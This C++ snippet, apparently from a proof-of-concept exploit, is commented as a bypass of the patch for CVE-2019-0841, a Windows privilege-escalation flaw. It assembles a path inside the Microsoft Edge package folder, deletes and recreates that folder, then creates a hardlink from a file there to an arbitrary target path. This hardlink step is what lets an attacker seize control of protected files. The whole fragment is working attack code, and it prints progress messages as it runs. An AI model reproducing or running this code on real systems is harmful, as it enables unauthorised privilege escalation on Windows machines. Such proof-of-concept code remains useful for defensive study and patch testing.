 /* Code to achieve the bypass of patch for CVE-2019-0841 */
void bypass(_TCHAR* EdgeVersion, _TCHAR* targetpath) {
wchar_t *userprofile = _wgetenv(L"USERPROFILE");
wchar_t *relpath = (L"\\AppData\\Local\\Packages\\Microsoft.MicrosoftEdge_8wekyb3d8bbwe\\Microsoft.MicrosoftEdge_");
wchar_t *finalpath = L"_neutral__8wekyb3d8bbwe";
wchar_t *finalfile = L"\\zc00l.txt";
std::wstring fullpath(userprofile);
fullpath += std::wstring(relpath);
fullpath += std::wstring(EdgeVersion);
fullpath += std::wstring(finalpath);
TCHAR * szBuffsrc = (wchar_t *)fullpath.c_str(); //MS Edge bypass folder
std::wstring filepath(userprofile);
filepath += std::wstring(relpath);
filepath += std::wstring(EdgeVersion);
filepath += std::wstring(finalpath);
filepath += std::wstring(finalfile);
TCHAR * szBuffsrcFile = (wchar_t *)filepath.c_str(); //MS Edge bypass file
/*
To achieve multiple/sucessive execution in a clean way, this is required.
*/
if (FileExists(szBuffsrcFile)) {
DeleteFile(szBuffsrcFile);
}
RemoveDirectory(szBuffsrc);
CreateDirectory(szBuffsrc, NULL);
wprintf(L"[+] Creating hardlink bypass ... ");
if (CreateNativeHardlink(szBuffsrcFile, targetpath)) {
wprintf(L"DONE!\n");
}
else {
wprintf(L"FAILED!\n");
}
}